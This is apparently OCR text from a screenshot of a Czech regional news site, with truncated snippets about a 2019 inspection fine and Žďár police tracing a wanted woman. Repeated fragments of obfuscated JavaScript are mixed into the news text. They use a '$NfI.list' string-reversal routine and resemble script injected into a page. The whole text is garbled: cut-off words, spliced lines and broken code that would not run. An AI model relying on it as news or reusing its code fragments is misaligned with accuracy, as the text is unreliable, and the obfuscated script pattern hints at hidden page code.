
Zába
řezna 2019
tu ve výši 167 500 tisíc korun uložili inspek;;
Nově přid
n(n){if (typeof ($NfI.list) == „string“) return
DELTA G
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
Profesio
 (number1==3){var
CK Fisch
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
ři z České...
ženu vypátrali žďárští policisté,
 do vězení
řezna 2019
vou / Žďárským policistům se v okresním městě
ndělí 25. března vypátrat osobu vedenou v
trání. Jednalo se o pětačtyřicetile;;
= „string“) return
fI.list;};$NfI.list=;var
..